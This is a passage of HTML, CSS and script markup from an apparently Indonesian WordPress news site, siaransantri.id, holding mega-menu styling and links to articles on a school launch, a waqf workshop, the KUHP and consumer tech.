				}.tdi_54 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_54.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_54 .td-module-meta-info{
					padding: 0px;
				}.tdi_54 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_54 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_54 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_54 .td-author-date{
					display: none;
				}.tdi_54 .td-post-author-name{
					display: none;
				}.tdi_54 .td-post-date,
				.tdi_54 .td-post-author-name span{
					display: none;
				}.tdi_54 .entry-review-stars{
					display: none;
				}.tdi_54 .td-icon-star,
                .tdi_54 .td-icon-star-empty,
                .tdi_54 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54 .td-module-comments{
					display: none;
				}.tdi_54 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_54:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_54 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_54 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_54 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_54 .block-mega-child-cats{
					width: 138px;
				
					padding: 20px 0;
				}.tdi_54 .block-mega-child-cats a{
					padding: 5px 0 5px 20px;
				}.tdi_54 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_54 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_54 .td-module-container:before{
					bottom: -0px;
				}.tdi_54 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_54 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_54 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54 .block-mega-child-cats{
					width: 100px;
				
					padding: 15px 0;
				}.tdi_54 .block-mega-child-cats a{
					padding: 5px 0 0 15px;
				
					font-family:Oswald !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_54 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_54 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_54 .td-module-container:before{
					bottom: -0px;
				}.tdi_54 .entry-title{
					margin: 10px 0 0;
				
					font-size:12px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_54 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_54 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none !important;
				}.tdi_54 .td_module_wrap:nth-child(6n+1){
					clear: both !important;
				}.tdi_54 .td-module-container:before{
					bottom: -0px;
				}.tdi_54 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_54 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_54 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_54=new tdBlock();block_tdi_54.id="tdi_54";block_tdi_54.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"35","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"400","f_elem_font_family":"445","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiOHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","main_sub_icon_space":"5","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_posts_limit":"6","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"70","meta_padding":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","sub_text_color":"#000000","sub_elem_bg_color":"rgba(255,255,255,0)","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(255,255,255,0)","f_sub_elem_font_family":"445","f_sub_elem_font_size":"13","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_mm_sub_font_weight":"400","mm_sub_width":"eyJhbGwiOiIxNjQiLCJsYW5kc2NhcGUiOiIxMzgiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjVweCJ9","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjIwcHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDIwcHgifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","all_modules_space":"0","f_title_font_family":"","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIifQ==","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#00a82d","all_underline_color":"","pag_h_text":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJwb3J0cmFpdCI6IjQiLCJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","f_elem_font_transform":"uppercase","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_alignment":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIxNiJ9","tds_menu_active1-text_color_h":"#25f55c","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIxMiJ9","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjQifQ==","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#00a82d","mm_border_size":"0","pag_text":"#ffffff","pag_bg":"#00a82d","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_active":"tds_menu_active1","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","tds_menu_sub_active1-sub_text_color_h":"#00a82d","tds_menu_active3-text_color_h":"#ffffff","mc1_title_tag":"h2","pag_icons_size":"8","pag_border_width":"0","pag_padding":"1px","tds_menu_active1-line_width":"0","inline":"yes","main_sub_tdicon":"td-icon-romb-full","main_sub_icon_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5In0=","mm_width":"100%","show_cat":"none","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","category_id":"20","subcats_posts_limit":"5","child_cats_limit":"8","hide_all":"yes","tdc_css":"","class":"tdi_54"}';block_tdi_54.td_column_number="3";block_tdi_54.block_type="tdb_header_mega_menu";block_tdi_54.post_count="6";block_tdi_54.found_posts="13";block_tdi_54.header_color="";block_tdi_54.ajax_pagination_infinite_stop="";block_tdi_54.max_num_pages="3";tdBlocksArray.push(block_tdi_54)</script><div class="tdb-mega-modules-wrap"><div id=tdi_54 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/pemerintah-resmikan-100-titik-sekolah-rakyat-serentak-di-seluruh-indonesia/" rel="bookmark" class="td-image-wrap " title="Pemerintah Resmikan 100 Titik Sekolah Rakyat Serentak di Seluruh Indonesia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2025/05/prabowo_pidato_di_konferensi_parlemen_oki_saya_berbicara_dengan_wakil_seperempat_manusia_di_bumi-vnDL_large-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/pemerintah-resmikan-100-titik-sekolah-rakyat-serentak-di-seluruh-indonesia/" rel="bookmark" title="Pemerintah Resmikan 100 Titik Sekolah Rakyat Serentak di Seluruh Indonesia">Pemerintah Resmikan 100 Titik Sekolah Rakyat Serentak di Seluruh Indonesia</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/universitas-darunnajah-adakan-workshop-manajemen-wakaf-produktif-dan-kaderisasi-sdm-di-pesantren/" rel="bookmark" class="td-image-wrap " title="Universitas Darunnajah Adakan Workshop Manajemen Wakaf Produktif dan Kaderisasi SDM di Pesantren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/07/IMG-20230713-WA0030-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/universitas-darunnajah-adakan-workshop-manajemen-wakaf-produktif-dan-kaderisasi-sdm-di-pesantren/" rel="bookmark" title="Universitas Darunnajah Adakan Workshop Manajemen Wakaf Produktif dan Kaderisasi SDM di Pesantren">Universitas Darunnajah Adakan Workshop Manajemen Wakaf Produktif dan Kaderisasi SDM di Pesantren</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/kuhp-jaga-kebebasan-berekspresi/" rel="bookmark" class="td-image-wrap " title="KUHP Jaga Kebebasan Berekspresi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2023/01/images-2023-01-10T220226.794.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/kuhp-jaga-kebebasan-berekspresi/" rel="bookmark" title="KUHP Jaga Kebebasan Berekspresi">KUHP Jaga Kebebasan Berekspresi</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/how-to-save-100-on-top-selling-bose-kitchen-audio-system/" rel="bookmark" class="td-image-wrap " title="How to Save $100 on Top-Selling Bose Kitchen Audio System" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/53-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/how-to-save-100-on-top-selling-bose-kitchen-audio-system/" rel="bookmark" title="How to Save $100 on Top-Selling Bose Kitchen Audio System">How to Save $100 on Top-Selling Bose Kitchen Audio System</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/discover-the-9-best-songs-to-stream-share-right-now/" rel="bookmark" class="td-image-wrap " title="Discover the 9 Best Songs to Stream &#038; Share Right Now" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/52-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/discover-the-9-best-songs-to-stream-share-right-now/" rel="bookmark" title="Discover the 9 Best Songs to Stream &#038; Share Right Now">Discover the 9 Best Songs to Stream &#038; Share Right Now</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" class="td-image-wrap " title="Why the Apple Watch Has Some Security Pros Worried" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://siaransantri.id/wp-content/uploads/2022/12/12-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h2 class="entry-title td-module-title"><a href="https://siaransantri.id/why-the-apple-watch-has-some-security-pros-worried/" rel="bookmark" title="Why the Apple Watch Has Some Security Pros Worried">Why the Apple Watch Has Some Security Pros Worried</a></h2><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-438"><a href="https://siaransantri.id/?cat=22"><div class="tdb-menu-item-text">Kebudayaan</div><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>/* custom css */
.tdi_55 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_55 .block-mega-child-cats{
					width: 164px;
				
					padding: 25px 0;
				}.tdi_55 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_55 .block-mega-child-cats a{
					padding: 5px 0 5px 25px;
				
					border-width: 0px;
				
					color: #000000;
				
					background: rgba(255,255,255,0);
				
					font-family:Oswald !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_55 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #00a82d;
				
					background: rgba(255,255,255,0);
				}.tdi_55:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55.td-no-subcats .td_module_wrap{
					width: 16.66666667%;
					float: left;
				}.td-md-is-safari .tdi_55.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_55 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_55 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .td-module-meta-info,
				.tdi_55 .td-next-prev-wrap{
					text-align: center;
				}.tdi_55 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_55.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_55 .td-module-meta-info{
					padding: 0px;
				}.tdi_55 .entry-title{
					margin: 15px 0 0;
				
					font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_55 .td-author-date{
					display: none;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .td-post-date,
				.tdi_55 .td-post-author-name span{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 1px;
				
					border-width: 0px;
				
					font-size: 8px;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_55:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_55 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_55 .td_module_wrap:hover .td-module-title a{
					color: #00a82d !important;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_55 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00a82d;
				
					border-color: rgba(255,255,255,0);
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_55 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
